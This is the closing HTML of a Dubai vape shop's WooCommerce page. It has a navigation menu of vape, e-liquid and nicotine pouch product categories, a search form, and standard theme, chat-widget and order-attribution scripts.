		<ul id="menu-main-nav-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-2124 current_page_item menu-item-7757 item-level-0" ><a href="https://gulfvapeshop.com/" class="woodmart-nav-link"><span class="nav-link-text">GULF VAPE SHOP DUBAI UAE</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8219 item-level-0" ><a href="https://gulfvapeshop.com/product-category/lambda-cc/" class="woodmart-nav-link"><span class="nav-link-text">LAMBDA</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15307 item-level-1" ><a href="https://gulfvapeshop.com/product-category/lambda-cc/lambda-cc-2/" class="woodmart-nav-link">LAMBDA CC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15306 item-level-1" ><a href="https://gulfvapeshop.com/product-category/lambda-cc/lambda-dual/" class="woodmart-nav-link">LAMBDA DUAL</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15304 item-level-1" ><a href="https://gulfvapeshop.com/product-category/lambda-cc/lambda-i8/" class="woodmart-nav-link">LAMBDA i8</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19270 item-level-1" ><a href="https://gulfvapeshop.com/product-category/lambda-cc/lambda-i9/" class="woodmart-nav-link">LAMBDA i9</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20726 item-level-1" ><a href="https://gulfvapeshop.com/product-category/lambda-cc/lambda-i10/" class="woodmart-nav-link">LAMBDA i10</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-12506 item-level-0" ><a href="https://gulfvapeshop.com/product-category/hnb-device/" class="woodmart-nav-link"><span class="nav-link-text">HNB DEVICE</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12507 item-level-1" ><a href="https://gulfvapeshop.com/product-category/hnb-device/lil-solid-2-0/" class="woodmart-nav-link">LIL SOLID 2.0</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15041 item-level-1" ><a href="https://gulfvapeshop.com/product-category/hnb-device/lil-solid-ez/" class="woodmart-nav-link">LIL SOLID Ez</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11249 item-level-1" ><a href="https://gulfvapeshop.com/product-category/hnb-device/hitaste-hi10/" class="woodmart-nav-link">HITASTE Hi10</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13181 item-level-1" ><a href="https://gulfvapeshop.com/product-category/hnb-device/hitaste-hi30/" class="woodmart-nav-link">HITASTE Hi30</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13133 item-level-1" ><a href="https://gulfvapeshop.com/product-category/hnb-device/hitaste-e20/" class="woodmart-nav-link">HITASTE E20</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13149 item-level-1" ><a href="https://gulfvapeshop.com/product-category/hnb-device/hitaste-r10/" class="woodmart-nav-link">HITASTE R10</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16302 item-level-1" ><a href="https://gulfvapeshop.com/product-category/hnb-device/pulze-2-0/" class="woodmart-nav-link">PULZE 2.0</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10862 item-level-1" ><a href="https://gulfvapeshop.com/product-category/hnb-device/pluscig/" class="woodmart-nav-link">PLUSCIG</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21613 item-level-1" ><a href="https://gulfvapeshop.com/product-category/hnb-device/fasoul/" class="woodmart-nav-link">FASOUL</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14473 item-level-1" ><a href="https://gulfvapeshop.com/product-category/hnb-device/rejo/" class="woodmart-nav-link">REJO</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7767 item-level-0" ><a href="https://gulfvapeshop.com/product-category/myle/" class="woodmart-nav-link"><span class="nav-link-text">Myle</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7773 item-level-1" ><a href="https://gulfvapeshop.com/product-category/myle/myle-v4-magnetic-devices/" class="woodmart-nav-link">MYLE V4 MAGNETIC DEVICES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7774 item-level-1" ><a href="https://gulfvapeshop.com/product-category/myle/myle-v4-magnetic-pods/" class="woodmart-nav-link">MYLE V4 MAGNETIC PODS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15063 item-level-1" ><a href="https://gulfvapeshop.com/product-category/myle/myle-meta-v5-device/" class="woodmart-nav-link">MYLE META V5 DEVICE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15111 item-level-1" ><a href="https://gulfvapeshop.com/product-category/myle/myle-meta-v5-pods/" class="woodmart-nav-link">MYLE META V5 PODS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15221 item-level-1" ><a href="https://gulfvapeshop.com/product-category/myle/sprk-vapor-device/" class="woodmart-nav-link">SPRK VAPOR DEVICE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15266 item-level-1" ><a href="https://gulfvapeshop.com/product-category/myle/sprk-vapor-pods/" class="woodmart-nav-link">SPRK VAPOR PODS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7760 item-level-0" ><a href="https://gulfvapeshop.com/product-category/disposable-vape/" class="woodmart-nav-link"><span class="nav-link-text">DISPOSABLE</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9887 item-level-1" ><a href="https://gulfvapeshop.com/product-category/disposable-vape/isgo/" class="woodmart-nav-link">ISGO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14249 item-level-1" ><a href="https://gulfvapeshop.com/product-category/disposable-vape/nerd/" class="woodmart-nav-link">NERD</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10129 item-level-1" ><a href="https://gulfvapeshop.com/product-category/disposable-vape/vgod/" class="woodmart-nav-link">VGOD</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16216 item-level-1" ><a href="https://gulfvapeshop.com/product-category/disposable-vape/vnsn/" class="woodmart-nav-link">VNSN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20398 item-level-1" ><a href="https://gulfvapeshop.com/product-category/disposable-vape/vozol/" class="woodmart-nav-link">VOZOL</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9145 item-level-1" ><a href="https://gulfvapeshop.com/product-category/disposable-vape/yuoto/" class="woodmart-nav-link">YUOTO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12476 item-level-1" ><a href="https://gulfvapeshop.com/product-category/disposable-vape/elf-bar/" class="woodmart-nav-link">ELF BAR</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8217 item-level-1" ><a href="https://gulfvapeshop.com/product-category/disposable-vape/tugboat/" class="woodmart-nav-link">TUGBOAT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13266 item-level-1" ><a href="https://gulfvapeshop.com/product-category/disposable-vape/pod-salt/" class="woodmart-nav-link">POD SALT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20261 item-level-1" ><a href="https://gulfvapeshop.com/product-category/disposable-vape/al-fakher/" class="woodmart-nav-link">AL FAKHER</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7768 item-level-1" ><a href="https://gulfvapeshop.com/product-category/disposable-vape/myle-disposable/" class="woodmart-nav-link">MYLE DISPOSABLE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14320 item-level-1" ><a href="https://gulfvapeshop.com/product-category/disposable-vape/other-disposable/" class="woodmart-nav-link">OTHER DISPOSABLE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10356 item-level-0" ><a href="https://gulfvapeshop.com/product-category/e-juice/" class="woodmart-nav-link"><span class="nav-link-text">E-JUICE</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10359 item-level-1" ><a href="https://gulfvapeshop.com/product-category/e-juice/salt-nicotine/" class="woodmart-nav-link">Salt Nicotine</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10358 item-level-1" ><a href="https://gulfvapeshop.com/product-category/e-juice/30-ml-e-liquid/" class="woodmart-nav-link">30 ml E-LIQUID</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10812 item-level-1" ><a href="https://gulfvapeshop.com/product-category/e-juice/60-ml-e-liquid/" class="woodmart-nav-link">60 ml E-liquid</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14558 item-level-1" ><a href="https://gulfvapeshop.com/product-category/e-juice/isgo-e-liquid/" class="woodmart-nav-link">ISGO E-liquid</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10357 item-level-1" ><a href="https://gulfvapeshop.com/product-category/e-juice/vgod-e-liquid/" class="woodmart-nav-link">VGOD E-liquid</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10562 item-level-1" ><a href="https://gulfvapeshop.com/product-category/e-juice/nasty-e-liquid/" class="woodmart-nav-link">NASTY E-liquid</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10813 item-level-1" ><a href="https://gulfvapeshop.com/product-category/e-juice/beard-e-liquid/" class="woodmart-nav-link">BEARD E-liquid</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11408 item-level-1" ><a href="https://gulfvapeshop.com/product-category/e-juice/tokyo-e-liquid/" class="woodmart-nav-link">TOKYO E-Liquid</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21733 item-level-1" ><a href="https://gulfvapeshop.com/product-category/e-juice/elfbar-e-liquid/" class="woodmart-nav-link">ELFBAR E-liquid</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17445 item-level-1" ><a href="https://gulfvapeshop.com/product-category/e-juice/bar-juice/" class="woodmart-nav-link">BAR JUICE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17047 item-level-1" ><a href="https://gulfvapeshop.com/product-category/e-juice/pod-salt-e-liquid/" class="woodmart-nav-link">POD SALT E-Liquid</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11289 item-level-1" ><a href="https://gulfvapeshop.com/product-category/e-juice/dinner-lady-e-liquid/" class="woodmart-nav-link">DINNER LADY E-liquid</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10472 item-level-0" ><a href="https://gulfvapeshop.com/product-category/pod-device/" class="woodmart-nav-link"><span class="nav-link-text">POD DEVICE</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22074 item-level-1" ><a href="https://gulfvapeshop.com/product-category/pod-device/oxva/" class="woodmart-nav-link">OXVA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10533 item-level-1" ><a href="https://gulfvapeshop.com/product-category/pod-device/smok/" class="woodmart-nav-link">SMOK</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10505 item-level-1" ><a href="https://gulfvapeshop.com/product-category/pod-device/uwell/" class="woodmart-nav-link">UWELL</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11704 item-level-1" ><a href="https://gulfvapeshop.com/product-category/pod-device/voopoo/" class="woodmart-nav-link">VOOPOO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11701 item-level-1" ><a href="https://gulfvapeshop.com/product-category/pod-device/justfog/" class="woodmart-nav-link">JUSTFOG</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22122 item-level-1" ><a href="https://gulfvapeshop.com/product-category/pod-device/geekvape/" class="woodmart-nav-link">GEEKVAPE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10473 item-level-1" ><a href="https://gulfvapeshop.com/product-category/pod-device/vaporesso/" class="woodmart-nav-link">VAPORESSO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10474 item-level-1" ><a href="https://gulfvapeshop.com/product-category/pods-coil/" class="woodmart-nav-link">PODS/COIL</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17243 item-level-0" ><a href="https://gulfvapeshop.com/product-category/nicotine-pouches/" class="woodmart-nav-link"><span class="nav-link-text">NICOTINE POUCHES</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17242 item-level-1" ><a href="https://gulfvapeshop.com/product-category/nicotine-pouches/fox/" class="woodmart-nav-link">FOX</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18274 item-level-1" ><a href="https://gulfvapeshop.com/product-category/nicotine-pouches/ice/" class="woodmart-nav-link">ICE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18273 item-level-1" ><a href="https://gulfvapeshop.com/product-category/nicotine-pouches/bit/" class="woodmart-nav-link">BIT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18288 item-level-1" ><a href="https://gulfvapeshop.com/product-category/nicotine-pouches/egp/" class="woodmart-nav-link">EGP</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21763 item-level-1" ><a href="https://gulfvapeshop.com/product-category/nicotine-pouches/wlf/" class="woodmart-nav-link">WLF</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18327 item-level-1" ><a href="https://gulfvapeshop.com/product-category/nicotine-pouches/ubbs/" class="woodmart-nav-link">UBBS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17640 item-level-1" ><a href="https://gulfvapeshop.com/product-category/nicotine-pouches/velo/" class="woodmart-nav-link">VELO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19120 item-level-1" ><a href="https://gulfvapeshop.com/product-category/nicotine-pouches/pablo/" class="woodmart-nav-link">PABLO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18624 item-level-1" ><a href="https://gulfvapeshop.com/product-category/nicotine-pouches/killa/" class="woodmart-nav-link">KILLA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21648 item-level-1" ><a href="https://gulfvapeshop.com/product-category/nicotine-pouches/denssi/" class="woodmart-nav-link">DENSSI</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21595 item-level-1" ><a href="https://gulfvapeshop.com/product-category/nicotine-pouches/siberia/" class="woodmart-nav-link">SIBERIA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18706 item-level-1" ><a href="https://gulfvapeshop.com/product-category/nicotine-pouches/rab-bit/" class="woodmart-nav-link">RAB BIT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21795 item-level-1" ><a href="https://gulfvapeshop.com/product-category/nicotine-pouches/iceberg/" class="woodmart-nav-link">ICEBERG</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18183 item-level-1" ><a href="https://gulfvapeshop.com/product-category/disposable-vape/al-fakher/" class="woodmart-nav-link">AL FAKHER</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19046 item-level-1" ><a href="https://gulfvapeshop.com/product-category/nicotine-pouches/kelly-white/" class="woodmart-nav-link">KELLY WHITE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7759 item-level-0" ><a href="https://gulfvapeshop.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon item-level-0">			<a href="https://gulfvapeshop.com/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon item-level-0"><a href="https://gulfvapeshop.com/" class="woodmart-nav-link">Compare</a></li><li class="menu-item  menu-item-account wd-with-icon item-level-0"><a href="https://gulfvapeshop.com/my-account/" class="woodmart-nav-link">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="Close search form"></a></span>
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://gulfvapeshop.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>Start typing to see products you are looking for.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-child\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://gulfvapeshop.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://gulfvapeshop.com/wp-includes/css/dashicons.min.css?ver=fcc4b0df1efd5fee440228f8a1948a9d' type='text/css' media='all' />
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b0cac838b0e03b99e4ed96f3a11f539f","fragment_name":"wc_fragments_b0cac838b0e03b99e4ed96f3a11f539f","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gulfvapeshop.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.5.1" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https:\/\/gulfvapeshop.com\/wp-admin\/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"747d82b154","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"right","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"open","cta_text":"","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"all_time","is_pending_mesg_enabled":"off","pending_mesg_count":"","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#86CD91","widget_icon_color":"#ffffff","widget_rgb_color":"134,205,145","has_custom_css":0,"custom_css":"","widget_token":"6a6b41a54b","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Phone","value":"+971562843923","hover_text":"Phone","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#03E78B\"\/><path d=\"M19.3929 14.9176C17.752 14.7684 16.2602 14.3209 14.7684 13.7242C14.0226 13.4259 13.1275 13.7242 12.8292 14.4701L11.7849 16.2602C8.65222 14.6193 6.11623 11.9341 4.47529 8.95057L6.41458 7.90634C7.16046 7.60799 7.45881 6.71293 7.16046 5.96705C6.56375 4.47529 6.11623 2.83435 5.96705 1.34259C5.96705 0.596704 5.22117 0 4.47529 0H0.745882C0.298353 0 5.69062e-07 0.298352 5.69062e-07 0.745881C5.69062e-07 3.72941 0.596704 6.71293 1.93929 9.3981C3.87858 13.575 7.30964 16.8569 11.3374 18.7962C14.0226 20.1388 17.0061 20.7355 19.9896 20.7355C20.4371 20.7355 20.7355 20.4371 20.7355 19.9896V16.4094C20.7355 15.5143 20.1388 14.9176 19.3929 14.9176Z\" transform=\"translate(9.07179 9.07178)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#03E78B","icon_rgb_color":"3,231,139","channel_type":"Phone","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"tel:+971562843923","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"6a6b41a54b","widget_index":"","click_event":"","viber_url":""},{"channel":"Whatsapp","value":"971562843923","hover_text":"WhatsApp","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"\/><path d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"\/><path d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"<p>How can I help you? :)<\/p>","wp_popup_headline":"Let&#039;s chat on WhatsApp","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/web.whatsapp.com\/send?phone=971562843923","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"6a6b41a54b","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"},"has_chatway":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://gulfvapeshop.com/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.3.81737353935" id="chaty-front-end-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gulfvapeshop.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/gulfvapeshop.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
